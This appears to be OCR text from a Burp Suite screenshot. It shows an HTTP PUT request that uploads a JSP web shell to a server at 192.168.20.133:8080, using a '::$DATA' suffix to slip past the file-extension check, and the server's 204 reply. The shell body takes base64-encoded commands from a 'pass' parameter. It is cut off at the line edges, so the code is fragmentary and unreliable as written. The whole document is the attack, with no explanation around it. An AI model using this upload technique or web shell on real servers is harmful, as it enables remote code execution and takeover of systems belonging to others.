 Request
Response
Pretty Raw \n Actions Select extension...
Pre... Raw Render \n Actions
1 PUT /2.jsp::$DATA HTTP/1.1
2 Host: 192.168.20.133:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 2617
10
11 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String m
y {java.security.MessageDigest m;m = java.security.MessageDige
deToString", new Class[] { byte[].class }).invoke(Encoder, new
);Object decoder = base64.getMethod("getDecoder", null).invoke
<%try{byte[] data=base64Decode(request.getParameter(pass));d
ter().write(base64Encode(x(arrOut.toByteArray(), true)));res
12 %>
1 HTTP/1.1 204
2 Date: Mon, 28 Mar 2022 12:09:33
3 Connection: close
4
5